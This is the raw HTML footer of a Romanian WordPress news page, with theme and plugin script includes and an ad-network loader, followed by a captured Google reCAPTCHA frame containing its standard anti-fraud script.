<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"472702","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pY1oflNaKJPDteg0Zndp4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769232438919');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>